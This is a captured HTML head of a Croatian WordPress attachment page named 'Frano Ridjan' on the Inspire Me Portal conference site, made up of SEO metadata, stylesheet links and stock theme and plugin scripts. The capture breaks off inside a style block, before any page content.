

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/
body_size: 23981
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Frano Ridjan - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frano Ridjan - Inspire Me Portal" />
	<meta property="og:description" content="0 min čitanja" />
	<meta property="og:url" content="https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="article:modified_time" content="2018-03-28T10:26:01+00:00" />
	<meta property="og:image" content="https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/","url":"https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/","name":"Frano Ridjan - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-21.jpg","datePublished":"2018-03-10T14:00:16+00:00","dateModified":"2018-03-28T10:26:01+00:00","breadcrumb":{"@id":"https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-21.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2018/03/maxresdefault-21.jpg","width":1280,"height":720,"caption":"Frano Ridjan"},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Frano Ridjan | Učini svijet boljim mjestom","item":"https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/"},{"@type":"ListItem","position":3,"name":"Frano Ridjan"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Frano Ridjan Kanal komentara" href="https://www.inspireme.hr/video/frano-ridjan-ucini-svijet-boljim-mjestom/attachment/2121/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"8ee4d1d778","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/media/2123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=2123' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Ffrano-ridjan-ucini-svijet-boljim-mjestom%2Fattachment%2F2121%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Fvideo%2Ffrano-ridjan-ucini-svijet-boljim-mjestom%2Fattachment%2F2121%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"e251857df2","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3";
var td_get_template_directory_uri="https:\/\/www.inspireme.hr\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka neto\u010dna!";
var td_email_user_incorrect="E-mail ili korisni\u010dko ime neto\u010dni!";
var td_email_incorrect="Neispravan e-mail !";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#77326d";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodno";
var td_magnific_popup_translation_tNext="Sljede\u0107i (desnu strelicu)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% nije mogao biti u\u010ditan.";
var td_magnific_popup_translation_image_tError="Slika #%curr% nije mogao biti u\u010ditan.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["sije\u010danj","velja\u010da","o\u017eujak","travanj","svibanj","lipanj","srpanj","kolovoz","rujan","listopad","studeni","prosinac"],"month_names_short":["sij","velj","o\u017eu","tra","svi","lip","srp","kol","ruj","lis","stu","pro"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["Ned","Pon","Uto","Sri","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
